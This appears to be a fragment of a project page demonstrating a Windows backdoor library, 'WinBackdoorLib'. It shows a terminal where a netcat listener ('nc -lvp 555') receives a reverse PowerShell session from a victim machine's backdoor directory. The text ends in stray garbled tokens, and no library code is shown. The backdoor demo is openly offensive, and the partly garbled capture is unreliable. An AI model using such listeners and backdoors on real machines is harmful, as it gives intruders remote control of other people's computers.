 OpenSSH SSH client
[10:20:47]root@dxvistxr:[/home/dxvistxr]# nc -lvp 555
Listening on [0.0.0.0] (family 2, port 555)
Connection from unamed.home 54475 received!
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits rservs.
Testez le nouveau systme multiplateforme PowerShell https://aka.ms/pscore6
PS C:\Users\SAM\Desktop\CPP\CPP\Lib\WinBackdoorLib\WinBackdoorLib0.4> pwd
pwd
Path
----
C:\Users\SAM\Desktop\CPP\CPP\Lib\WinBackdoorLib\WinBackdoorLib0.4
PS C:\Users\SAM\Desktop\CPP\CPP\Lib\WinBackdoorLib\WinBackdoorLib0.4>
9+
64
FZ
HxD